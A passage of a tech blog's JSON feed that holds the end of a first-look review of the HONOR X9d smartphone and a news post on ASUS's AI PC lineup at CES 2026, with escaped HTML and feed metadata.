predecessor, the HONOR X9c. It keeps the signature circular camera module with subtle gold accents that add a touch of premium flair without going overboard. The overall design feels clean, balanced, and immediately recognizable as part of \u003Cb\u003EHONOR X-series\u003C\/b\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003EOne noticeable change is the switch to a flat display. This not only makes the phone feel sturdier in hand but also helps reduce accidental touches, something users will appreciate during long browsing or gaming sessions. At \u003Cb\u003E7.76mm\u003C\/b\u003E, the X9d maintains an ultra-slim profile, making it easy to handle and carry.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbY6DSEozv-e0omMrEHRVO9TrVe1lzxTumDNH804htQQswxICOi7ha6CZTrbdQ38bEik8c9QBgo2XgBb0n5tZMpKmMQumOTGzHjHaB0suURDB3Ps-NuFHntNTH1BkgsEtnVmmQjFNaRP0kFVr3nj_HoiUTcJJiFRmTUESOCw0jZYFdjb9X0GO5bQd0Zn7\/s738\/HONOR-X9d-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbY6DSEozv-e0omMrEHRVO9TrVe1lzxTumDNH804htQQswxICOi7ha6CZTrbdQ38bEik8c9QBgo2XgBb0n5tZMpKmMQumOTGzHjHaB0suURDB3Ps-NuFHntNTH1BkgsEtnVmmQjFNaRP0kFVr3nj_HoiUTcJJiFRmTUESOCw0jZYFdjb9X0GO5bQd0Zn7\/s16000\/HONOR-X9d-2.jpg\" title=\"honor-x9d\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EColor options give users room to choose a style that fits them. The \u003Cb\u003EReddish Brown\u003C\/b\u003E variant stands out with \u003Cb\u003Egold accents along the frame\u003C\/b\u003E, while \u003Cb\u003EMidnight Black, Sunrise Gold\u003C\/b\u003E, and \u003Cb\u003EForest Green\u003C\/b\u003E offer a mix of classic and bold options. \u003Cbr \/\u003E\u003Cbr \/\u003EThe layout is simple and practical: the \u003Cb\u003Epower button\u003C\/b\u003E and \u003Cb\u003Evolume rocker \u003C\/b\u003Esit on the right for easy access, while the bottom houses the \u003Cb\u003EUSB-C port, speaker, SIM tray,\u003C\/b\u003E and \u003Cb\u003Emicrophon\u003C\/b\u003Ee. The top adds another speaker and microphone, helping improve call clarity and media playback. Everything feels thoughtfully arranged for real-world convenience.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFHcZhfowQs_gJwoVNMQ4VvZCQ35dDc5mrkqMmMZ6ZtOS2msdDJCYdRskJWNel6vyzXUvf9pg3m22QS7J0064zCUg67xWIqqBlBUTtLxK2bJDUN8JEGAQa2Ym2HACZDEGDcZZs70LLiE2_mI2FRT4rGPJgMHDCKgb3PBNfqLIoPvC6ItJDbajkDwBty6hY\/s738\/HONOR-X9d-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFHcZhfowQs_gJwoVNMQ4VvZCQ35dDc5mrkqMmMZ6ZtOS2msdDJCYdRskJWNel6vyzXUvf9pg3m22QS7J0064zCUg67xWIqqBlBUTtLxK2bJDUN8JEGAQa2Ym2HACZDEGDcZZs70LLiE2_mI2FRT4rGPJgMHDCKgb3PBNfqLIoPvC6ItJDbajkDwBty6hY\/s16000\/HONOR-X9d-3.jpg\" title=\"honor-x9d\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe \u003Cb\u003E6.79-inch AMOLED\u003C\/b\u003E display offers bright, clear visuals for daily tasks. Combined with \u003Cb\u003EAI Heavy Rain Touch\u003C\/b\u003E and \u003Cb\u003EAI Glove Touch\u003C\/b\u003E, the screen stays responsive even in wet conditions or when using gloves—another example of the phone’s focus on practical usability.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EBuilt for Everyday Toughness\u003Cbr \/\u003E\u003C\/b\u003EDurability is a key highlight of the HONOR X9d. The phone uses \u003Cb\u003EUltra-Bounce Anti-Drop Technology\u003C\/b\u003E, reinforced with a six-layer structure and tough tempered glass, allowing it to survive drops from \u003Cb\u003Eup to 2.5 meters\u003C\/b\u003E. Whether it slips from a desk or pocket, the X9d feels built to handle it. \u003Cbr \/\u003E\u003Cbr \/\u003EIt’s also well-prepared for spills and splashes, with triple water and dust resistance certifications: \u003Cb\u003EIP69K, IP68, and IP66.\u003C\/b\u003E It strikes a balance between a clean, modern design and the kind of rugged reliability that users will notice in everyday use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAlso read\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.adobotech.net\/2025\/01\/honor-x9c-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9c Review: Setting New Standards in Durability and Performance\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ESmooth Performance for Daily Tasks\u003C\/b\u003E\u003Cbr \/\u003EPowered by the S\u003Cb\u003Enapdragon 6 Gen 4 Mobile Platform\u003C\/b\u003E, combines with \u003Cb\u003E12GB of RAM\u003C\/b\u003E with \u003Cb\u003E256GB of storage\u003C\/b\u003E. This setup handles everyday tasks smoothly, with minimal lag when switching between apps or multitasking. \u003Cbr \/\u003E\u003Cbr \/\u003EThe \u003Cb\u003EAdreno A810 GPU\u003C\/b\u003E keeps graphics-intensive apps running fluidly without overheating. While it’s not a flagship-level powerhouse, the device is optimized for real-world use, delivering reliable performance for most users’ daily needs. \u003Cbr \/\u003E\u003Cbr \/\u003ERunning \u003Cb\u003EMagicOS 9.0\u003C\/b\u003E based on \u003Cb\u003EAndroid 15\u003C\/b\u003E, the phone keeps everything smooth and responsive. AI features operate efficiently in the background, and the generous RAM ensures multitasking is seamless. \u003Cbr \/\u003E\u003Cbr \/\u003EWe’ll continue to test the X9d’s performance over the coming weeks in gaming, multitasking, and extended real-world use to see how it holds up as a daily driver.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78ylYPy92Hm7eHojFPhWPmiW9Ee6fD1zn7HjbB_S_awv7UimlxqXclbpVUoMT4tDpVCzXLp6INCBWUHpK1zM6_7cjZ1myCc7AG8Z_4PV4kid91ZDFJQeAH8s-3nX_w0WDTfXwges98F8f4UXsGvmBtzkwCMCUn0k1FnAEpxccUqFwehn52NRGbCEmCRh4\/s738\/HONOR-X9d-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78ylYPy92Hm7eHojFPhWPmiW9Ee6fD1zn7HjbB_S_awv7UimlxqXclbpVUoMT4tDpVCzXLp6INCBWUHpK1zM6_7cjZ1myCc7AG8Z_4PV4kid91ZDFJQeAH8s-3nX_w0WDTfXwges98F8f4UXsGvmBtzkwCMCUn0k1FnAEpxccUqFwehn52NRGbCEmCRh4\/s16000\/HONOR-X9d-5.jpg\" title=\"honor-x9d\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECamera\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe HONOR X9d comes with a \u003Cb\u003E108MP Ultra-Sensing rear camera\u003C\/b\u003E featuring \u003Cb\u003EOIS + EIS\u003C\/b\u003E, designed for clear photos and stable videos even while on the move. From first impressions, it handles everyday shooting well, from bright outdoor scenes to indoor lighting. \u003Cbr \/\u003E\u003Cbr \/\u003EIt also includes a range of AI photography tools, such as AI Eraser, AI Face Tune, Moving Photo Collage, AI Outpainting, and AI Upscale, making it easy to edit and enhance images creatively. \u003Cbr \/\u003E\u003Cbr \/\u003EThe camera system feels versatile and practical. We’ll put it through more real-world tests as our main device to better understand how it performs across different situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcpSCttNVskDxxtmro51U1hGbFE_ptBulwvpmIOoN7fPIXQ5LuCtBNXQ5G8NUQJEQ8MdnrZRuu0R1yNa0zgsyuv8A1vHLtrogmQ8TUht63MUNj2tcdlnhj_mAAm7pPS8IOQOg8_-i69h9ZHThmufOAbxWsLgIl_48sPVShPj9F2PMRpuacEhPPp1t9hnzw\/s738\/HONOR-X9d-7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcpSCttNVskDxxtmro51U1hGbFE_ptBulwvpmIOoN7fPIXQ5LuCtBNXQ5G8NUQJEQ8MdnrZRuu0R1yNa0zgsyuv8A1vHLtrogmQ8TUht63MUNj2tcdlnhj_mAAm7pPS8IOQOg8_-i69h9ZHThmufOAbxWsLgIl_48sPVShPj9F2PMRpuacEhPPp1t9hnzw\/s16000\/HONOR-X9d-7.jpg\" title=\"honor-x9d\" \/\u003E\u003C\/a\u003E\u003Cb\u003EBattery and Charging\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the standout features of the HONOR X9d is its massive \u003Cb\u003E8300mAh Silicon-Carbon battery\u003C\/b\u003E, designed to handle a full day, or even more of heavy use. The phone is built for users who rely on their device for streaming, gaming, browsing, and social media without constantly worrying about recharging. \u003Cbr \/\u003E\u003Cbr \/\u003ECharging is fast and practical. With \u003Cb\u003E66W HONOR SuperCharge\u003C\/b\u003E, the battery refills quickly when needed, and even a short charge provides a noticeable boost. For situations where conserving power matters, Ultra Power Saving Mode allows calls to continue for up to an hour even when the battery drops to 2%. \u003Cbr \/\u003E\u003Cbr \/\u003ECombined with the efficient chipset, the X9d offers a reliable balance of long-lasting battery life and responsive performance.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EFirst Impressions\u003Cbr \/\u003E\u003C\/b\u003EThe HONOR X9d stands out as a practical, reliable, and well-rounded smartphone. Its flat, ultra-slim display, combined with durable build and water-resistance features, makes it comfortable and sturdy for everyday use. Performance feels smooth across daily tasks and moderate gaming, while the camera system offers versatile photography tools for creative users.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith its massive battery and efficient MagicOS 9.0, the X9d balances long-lasting power with responsive performance, making it a dependable companion for work, play, and everything in between. It’s a device designed for real-world usage, blending toughness, functionality, and style into a smartphone that delivers on what truly matters for daily life.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStay tuned as we take the HONOR X9d for a real-world spin in the weeks ahead, using it for everyday tasks, gaming, photography, and more, before sharing our full review.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/5113728165751942401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/5113728165751942401","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/5113728165751942401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/5113728165751942401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/12\/honor-x9d-first-look-review.html","title":" HONOR X9d First Look – Tough Design Meets Everyday Reliability"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji43xK1mLi7nBkgiNdlAZonepNgIiDbZlxrZPk-6KsJsoqfs69JnnfPJ2Na_4yg0JnpjKv_2ldh27vNrwspwwGVGq6BjHA5v87x_RDQ5I65YCDf0wNVi_sKtVcvSx_7W8jP-7SYRKhLC2hmkPgtU6bGzpDnWADKjVsSk4sB9VqrGopMnaFc56sWmdSgyKC\/s72-c\/HONOR-X9d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-6226098496785496947"},"published":{"$t":"2026-01-07T10:44:00.000+08:00"},"updated":{"$t":"2026-01-07T10:44:14.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"ASUS AI PCs Introduce Zenbook DUO, ProArt, and Vivobook Models at CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s752\/New%20ASUS%20AI%20PC%20Lineup%20at%20CES%202026_edit_111538183819794.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"asus-ai-pc-zenbook-duo-proart-vivobook-ces-2026\" border=\"0\" data-original-height=\"432\" data-original-width=\"752\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/New%20ASUS%20AI%20PC%20Lineup%20at%20CES%202026_edit_111538183819794.jpg\" title=\"asus-ai-pc-zenbook-duo-proart-vivobook-ces-2026\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EASUS\u003C\/b\u003E kicked off at \u003Cb\u003ECES 2026\u003C\/b\u003E by unveiling its latest lineup of \u003Cb\u003EAI-powered Copilot+ PCs\u003C\/b\u003E, led by the dual-screen \u003Cb\u003EZenbook DUO\u003C\/b\u003E and the creator-focused \u003Cb\u003EProArt GoPro Edition\u003C\/b\u003E. The announcement highlights ASUS’ growing focus on practical AI experiences designed to support real-world use.\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EThe new range reflects ASUS’ commitment to combining useful AI features with improved performance and refined design across laptops, desktops, and all-in-one PCs. The lineup is aimed at creators, professionals, and everyday users who want smarter tools without added complexity. \u003Cbr \/\u003E\u003Cbr \/\u003EPresented at CES 2026, the lineup brings together the latest processors from AMD, Intel, and Qualcomm alongside ASUS’ own AI software. Rather than focusing purely on raw power, ASUS positions AI as a background tool that improves workflows, battery life, and daily productivity.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4vmLtTWHgnGvbv7bS-kMIoDVz9UDHGQHGBxkfu9VSppWob5JJxLZFCTpWxI7a-tluDmE6PfJz9xJTu-sBfLPi0XsrxY9zHiwcRS1mCDTNl2iM3zAjUyAdRdzAvtqe3asrl-8BgT0VWN8J6tcC4P-5KiLdDBHsUua2KxLGemSOLsMgdyTwedBK1yv4Vx0D\/s920\/New%20ASUS%20AI%20PC%20Lineup%20at%20CES%202026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"asus-ai-pc-zenbook-duo-proart-vivobook-ces-2026\" border=\"0\" data-original-height=\"432\" data-original-width=\"920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4vmLtTWHgnGvbv7bS-kMIoDVz9UDHGQHGBxkfu9VSppWob5JJxLZFCTpWxI7a-tluDmE6PfJz9xJTu-sBfLPi0XsrxY9zHiwcRS1mCDTNl2iM3zAjUyAdRdzAvtqe3asrl-8BgT0VWN8J6tcC4P-5KiLdDBHsUua2KxLGemSOLsMgdyTwedBK1yv4Vx0D\/s16000\/New%20ASUS%20AI%20PC%20Lineup%20at%20CES%202026.jpg\" title=\"asus-ai-pc-zenbook-duo-proart-vivobook-ces-2026\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EProArt GoPro Edition (PX13)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe ProArt GoPro Edition is one of the most distinctive devices in ASUS’ 2026 lineup. Developed in collaboration with GoPro, this limited-edition convertible is clearly designed for creators who work on the move. \u003Cbr \/\u003E\u003Cbr \/\u003EThe laptop features a GoPro-inspired design on the lid and blue-accented keyboard lighting. Even the packaging reflects real-world creator needs, with storage and sleeve ideas shaped by feedback from GoPro users. \u003Cbr \/\u003E\u003Cbr \/\u003EWhat sets this model apart is the preloaded StoryCube app. It is the first Windows app with GoPro Cloud integration and full 360° video support. With a single press of the GoPro Hotkey, users can launch GoPro Player and access their footage instantly. AI-powered tools help organize clips by activity, location, time, or device, making large video libraries easier to manage. \u003Cbr \/\u003E\u003Cbr \/\u003EPowering the device is an AMD Ryzen AI Max+ 395 processor with a 50 TOPS NPU and up to 128GB of unified memory. This setup allows faster on-device tasks such as video upscaling, stabilization, and noise reduction. The 13-inch convertible also features a 3K ASUS Lumina OLED touchscreen, stylus support, and ASUS DialPad, all packed into a 1.39kg body. Each unit includes a 12-month GoPro Premium+ subscription with unlimited cloud storage.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAlso read\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.adobotech.net\/2023\/11\/asus-vivobook-13-slate-oled-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EASUS Vivobook 13 Slate OLED Review: Fusion of Form-Factor and Functionality\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProArt PX13 \u003Cbr \/\u003E\u003C\/b\u003EThe standard ProArt PX13 takes a more understated approach while keeping the same creator-focused foundation. It also runs on the AMD Ryzen AI Max+ 395 processor with up to 128GB of unified memory, delivering smooth performance for editing and content creation. \u003Cbr \/\u003E\u003Cbr \/\u003EA 3K ASUS Lumina OLED touchscreen, stylus support, and ASUS DialPad give creators precise control over their work. ASUS includes tools such as MuseTree for AI-assisted idea generation, StoryCube for media organization, and ProArt Creator Hub for system and color management. A dedicated Copilot key completes the Copilot+ PC experience. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProArt PZ14 \u003Cbr \/\u003E\u003C\/b\u003EFor creators who prioritize portability, the ProArt PZ14 takes a different form. This detachable creator tablet weighs just 0.79kg and measures only 9mm thick, making it easy to carry anywhere. \u003Cbr \/\u003E\u003Cbr \/\u003EIt is powered by the Snapdragon X2 Elite processor with an 18-core CPU and up to 80 TOPS of AI performance. The focus here is efficiency and long battery life, supported by a Qualcomm Adreno GPU for smooth visuals. The 14-inch ASUS Lumina Pro OLED display delivers accurate colors and strong brightness, making it suitable for creative work on the go. Support for ASUS Pen 3.0 and built-in creator apps completes the mobile workflow. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProArt Accessories \u003Cbr \/\u003E\u003C\/b\u003EASUS also introduced new ProArt accessories designed to complement creator setups. The ProArt Backpack focuses on durability and organization with water-repellent materials and padded compartments. The ProArt Mouse offers precise control with multiple connection modes, while the ProArt Keyboard keeps things compact with a low-profile design and customizable touch controls. These accessories are built to be practical tools rather than decorative add-ons. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZenbook DUO \u003Cbr \/\u003E\u003C\/b\u003EThe 2026 Zenbook DUO is one of the most talked-about ASUS releases this year. It features dual 14-inch 3K ASUS Lumina Pro OLED displays designed to improve multitasking without relying on external monitors. \u003Cbr \/\u003E\u003Cbr \/\u003EA redesigned hinge reduces the gap between screens, while the detachable keyboard and built-in kickstand allow flexible usage. Inside, the Zenbook DUO runs on the latest Intel Core Ultra X9 Series 3 processor and uses a dual-battery system totaling 99Wh for extended runtime. ASUS has also refined its ScreenXpert software to make cross-screen sharing and multitasking more intuitive. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZenbook A16 and Zenbook A14 \u003Cbr \/\u003E\u003C\/b\u003EZenbook A16 brings a large 16-inch OLED display into a lightweight body weighing around 1.2kg. Powered by the Snapdragon X2 Elite Extreme processor, it focuses on strong performance, quiet operation, and long battery life. \u003Cbr \/\u003E\u003Cbr \/\u003EZenbook A14 targets users who want maximum portability. Weighing under 1kg, it still packs the Snapdragon X2 Elite processor and offers up to 35 hours of offline video playback, making it suitable for all-day use without frequent charging. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZenbook S Series \u003Cbr \/\u003E\u003C\/b\u003EThe 2026 Zenbook S lineup blends slim design with balanced performance. Available with Intel Core Ultra Series 3 or AMD Ryzen AI 400 Series processors, these laptops feature OLED displays, improved cooling, and refined finishes. The focus remains on delivering strong performance without unnecessary bulk. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVivobook S Series \u003Cbr \/\u003E\u003C\/b\u003EVivobook S14 and S16 bring AI features to more accessible price points. With processor options from AMD, Intel, and Snapdragon, these laptops support Copilot+ features, AI noise cancelation, and ASUS video enhancements. They are designed for students and everyday users who want modern features without moving into premium pricing. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EASUS Desktops and All-in-One PCs \u003Cbr \/\u003E\u003C\/b\u003EASUS also refreshed its desktop lineup with new V series models, available in different sizes to suit home and office setups. These desktops focus on quiet performance, energy efficiency, and clean design. \u003Cbr \/\u003E\u003Cbr \/\u003EThe ASUS VM441QA AiO stands out as the world’s first Snapdragon-powered all-in-one Copilot+ PC. It combines a slim, space-saving design with quiet operation and built-in AI features, making it a practical choice for users who want a clean and clutter-free setup. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EASUS’ CES 2026 lineup shows a clear shift toward AI that supports real use rather than dominating the experience. From the dual-screen Zenbook DUO to the creator-focused ProArt GoPro Edition, the new devices emphasize practical performance, flexible design, and tools that fit naturally into daily work and creative routines.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/6226098496785496947\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/6226098496785496947","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6226098496785496947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6226098496785496947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/asus-ai-pc-zenbook-duo-proart-vivobook-ces-2026.html","title":"ASUS AI PCs Introduce Zenbook DUO, ProArt, and Vivobook Models at CES 2026"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/New%20ASUS%20AI%20PC%20Lineup%20at%20CES%202026_edit_111538183819794.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-6881530849925472715"},"published":{"$t":"2026-01-05T20:24:00.000+08:00"},"updated":{"$t":"2026-01-05T20:24:03.381+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 